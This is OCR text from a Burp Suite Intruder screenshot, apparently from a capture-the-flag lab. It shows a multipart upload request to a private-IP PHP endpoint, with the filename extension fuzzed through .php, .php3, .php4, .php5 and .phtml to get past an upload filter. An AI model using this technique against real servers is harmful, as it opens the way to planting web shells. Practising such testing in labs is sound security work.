 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
? Sniper attack Start attack
Target http://10.10.225.1:3333 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.225.1:3333
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.127 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary914329783179daac2ce5faed2ef445d3
8 Content-Length: 1079
9 Origin: http://10.10.225.1:3333
10 Connection: keep-alive
11 Referer: http://10.10.225.1:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="100", "Chromium";v="100", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16 Priority: u=0, i
17
18
19 ------geckoformboundary914329783179daac2ce5faed2ef445d3
20 Content-Disposition: form-data; name="submit"; filename="test§.php§"
21 Content-Type: application/x-php
22 Submit
23 ------geckoformboundary914329783179daac2ce5faed2ef445d3--
24
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of string
Paste
Load...
Remove
Clear
Deduplicate
.php
.php3
.php4
.php5
.phtml
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks
Add Enabled
Edit
Remove